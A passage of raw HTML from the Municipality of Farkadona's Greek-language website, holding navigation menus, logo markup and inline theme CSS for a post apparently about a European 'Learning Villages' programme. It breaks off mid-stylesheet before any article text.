rel='stylesheet' id='cookie-law-info-table-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7359 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child td-standard-pack pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages global-block-template-4 tdb_template_83 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-92"><a href="#">Ανακοινώσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/">Δελτία Τύπου</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο &#8211; Επιτροπές</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/">Διαγωνισμοί</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/">Καθαριότητα &#8211; Ηλεκτροφωτισμός</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/">Κέντρα Κοινότητας</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kep/">ΚΕΠ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/pellina-koidefa/">ΚΟΙΔΕΦΑ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/nea/">Νέα</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/">Προγραμματισμός &#8211; Πληροφορική</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/texniki-ypiresia/">Τεχνική Υπηρεσία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/topiki-oikonomiki-anaptiksi/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a href="#">Υπηρεσίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/">Βεβαίωση τετραγωνικών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/">Τηλέφωνα Δήμου Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/">Χρήσιμα Έγγραφα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a href="#">Διοίκηση<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/">Ο Δήμαρχος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://farkadona.gr/organogramma/">Οργανωτική Δομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/">Τοπικά Συμβούλια</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6247"><a href="#">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6249"><a href="https://farkadona.gr/deyaf/">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://farkadona.gr/category/epitropes/">Επιτροπές Δ. Φαρκαδόνας</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a href="#">Δήμος<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/">Δημοτική Ενότητα Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/">Δημοτική Ενότητα Οιχαλίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/">Δημοτική Ενότητα Πελινναίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/">Κοινωνικές Δομές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5851"><a href="https://farkadona.gr/agrotika/">Αγροτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://farkadona.gr/category/programmata/">Προγράμματα Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6272"><a href="#">Γλώσσα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://farkadona.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#cc8d4f}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#cc8d4f}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px;display:none}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#004a91 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#cc8d4f}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bdcadc!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:-65px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:-58px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-svg-wrap{max-width:96px;display:none}.tdi_20 .tdb-logo-svg-wrap svg{width:96px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:100px}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Noto Sans!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-text-title{color:#ffffff;font-family:Noto Serif!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:180px}.tdi_20 .tdb-logo-icon{top:3px}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#003476 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top ros-menu td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu 